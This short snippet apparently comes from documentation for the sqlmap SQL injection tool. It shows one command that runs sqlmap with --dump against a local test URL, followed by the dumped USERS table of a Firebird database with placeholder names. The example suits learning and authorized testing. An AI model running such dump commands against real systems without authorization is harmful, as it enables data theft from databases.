 $ python sqlmap.py -u "http://192.168.136.131/sqlmap/firebird/get_int.php?id=1" --dump
[...]
Database: Firebird_masterdb
Table: USERS
[4 entries]
+----+--------+------------+
| ID | NAME   | SURNAME    |
+----+--------+------------+
| 1  | luther | blisset    |
| 2  | fluffy | bunny      |
| 3  | wu     | ming       |
| 4  | NULL   | nameisnull |
+----+--------+------------+